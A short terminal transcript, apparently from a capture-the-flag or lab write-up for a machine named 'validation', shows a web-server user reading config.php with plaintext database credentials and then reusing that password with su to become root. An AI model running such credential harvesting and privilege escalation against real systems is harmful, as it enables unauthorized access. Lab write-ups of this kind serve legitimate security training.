 www-data@validation:/var/www/html$ cat config.php
<?php
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-9qual-global-pw";
  $dbname = "registration";

  $conn = new mysqli($servername, $username, $password, $dbname);
?>
www-data@validation:/var/www/html$ su
Password:
root@validation:/var/www/html# whoami
root
root@validation:/var/www/html#